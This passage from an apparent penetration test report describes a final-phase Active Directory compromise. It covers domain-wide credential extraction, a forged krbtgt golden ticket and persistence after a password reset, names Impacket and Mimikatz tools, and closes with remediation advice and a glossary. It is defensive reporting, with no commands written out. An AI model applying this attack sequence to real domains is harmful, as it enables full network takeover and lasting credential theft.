- Used the administrative access obtained on the Domain Controller (Phase 4) to perform a directory replication request, extracting the password material for every single account in the organization, including the domain's own internal master account (“krbtgt”), which underpins all Kerberos authentication in the domain.
- Used the master account's credential material to forge a fully valid administrator authentication ticket for an account, granting full Domain Administrator rights on demand.
- Used the forged ticket to authenticate to the Domain Controller with full administrative rights.
- Demonstrated that this forged ticket continued to work even after resetting a real administrator account's password — proving the access was independent of, and would survive, normal password-based remediation.

Tools Used
Impacket suite (secretsdump.py for credential extraction, ticketer.py for forged-ticket creation, psexec.py for authenticated access); Mimikatz (alternative live extraction method).

Evidence Captured
- Full domain credential extraction, confirming every account's password material was recoverable.
- Successful authentication to the Domain Controller using a forged ticket rather than any genuine account credential.
- Confirmation that access persisted after a real administrator password reset, demonstrating the severity and durability of this level of compromise.

Why This Matters
This is the outcome every earlier phase was building toward, and it represents total, worst-case compromise. At this stage, the attacker does not merely have access — they have the ability to impersonate any user in the organization at will, read or extract any data protected by domain security, and retain that access indefinitely regardless of password changes. The only real remediation at this stage is a full, carefully sequenced reset of the domain's core trust material — not a simple password change. This phase is the clearest possible illustration of why every weakness identified earlier in this report needs to be treated seriously and fixed, not

6. Remediation Recommendations
Each finding below corresponds to a phase in the attack chain. Addressing these would have broken the chain at multiple independent points — meaning an organization does not need to fix every single item to significantly reduce risk, but should prioritize the Critical items first.

6.1 Endpoint & User-Level Controls
- Security awareness training: Regular, realistic phishing-simulation training for all employees, paired with clear, easy reporting procedures for suspicious attachments or links.
- Endpoint protection: Ensure antivirus/EDR (Endpoint Detection and Response) real-time protection, tamper protection, and cloud-delivered protection remain enabled and centrally enforced, so individual users or attackers cannot disable them.
- Disable AlwaysInstallElevated: Remove or correct this Group Policy / registry setting organization-wide; standard users should never be able to install software with elevated privileges.
- Least privilege for endpoints: Ensure standard employees do not have local administrator rights on their own machines by default.

6.2 Credential Hygiene
- Administrative tiering: Domain Administrator accounts should never be used to log into standard employee workstations. Use a dedicated, separate “admin workstation” (a Privileged Access Workstation) for any administrative task.
- Credential Guard / LSA Protection: Enable and enforce Windows Credential Guard and LSA Protection (RunAsPPL) across all endpoints to prevent credential material from being extracted from memory, even by an attacker with administrative access.
- Local Administrator Password Solution (LAPS): Ensure local administrator passwords are unique per machine and automatically rotated, to prevent Pass-the-Hash attacks from working across multiple machines.

6.3 Active Directory Configuration
- Service account hardening: Service accounts (such as the SQLService account in this assessment) should use long, randomly generated passwords, ideally through Group Managed Service Accounts (gMSA), which rotate passwords automatically and are not human-readable or memorable.
- Kerberos pre-authentication: Audit all domain accounts to ensure “Do not require Kerberos pre-authentication” is disabled unless there is a specific, documented technical requirement.
- Restrict replication rights: Limit which accounts hold Directory Replication permissions (which enable DCSync-style attacks) to only the Domain Controllers themselves and a minimal, tightly controlled set of Tier-0 administrative accounts.
- krbtgt password rotation: In the event of a suspected compromise of this severity, the krbtgt account password must be reset twice in sequence (per Microsoft guidance) to fully invalidate any forged tickets.

6.4 Detection & Monitoring
- Monitor for anomalous authentication: Deploy monitoring for Pass-the-Hash indicators, unusual Kerberos ticket requests, and abnormal replication requests from non-Domain-Controller sources.
- Alert on privileged logons: Configure alerting whenever a Domain Administrator account authenticates to a non-administrative workstation.

7. Glossary of Terms
This section explains key technical terms in plain language, for readers without a cybersecurity background.

Term | Plain-Language Explanation
Active Directory (AD) | The central system that manages every user login, computer, and permission in most business networks.
Domain Controller (DC) | The server that runs Active Directory — the single most important server for controlling who can access what.
Domain Administrator | The account with the highest level of trust and control across the entire network.
Payload | A file or piece of code designed to give an attacker remote access once it is opened or run.
Privilege Escalation | Going from limited access on a computer to full administrative control of it.
Credential Dumping | Extracting stored usernames and passwords (or their encrypted equivalents) from a computer's memory.
Hash | A scrambled, encoded version of a password. It cannot always be easily reversed, but in many cases can be used directly to log in without ever knowing the real password.
Pass-the-Hash | A technique where a stolen password hash is used to log in directly, without ever cracking it into the real password.
Kerberos | The authentication (login-verification) protocol used by Active Directory.
Kerberoasting | An attack that abuses normal Kerberos behavior to obtain crackable password material for service accounts.
AS-REP Roasting | An attack that obtains crackable password material for user accounts that are missing a specific security setting, requiring no credentials to attempt.
Golden Ticket | A forged master authentication ticket that grants full administrator access and keeps working even after real passwords are changed.
krbtgt account | A special internal account that underpins the trust of the entire domain's login system.
Lateral Movement | Moving from one compromised computer to another (or to a server) within the same network.

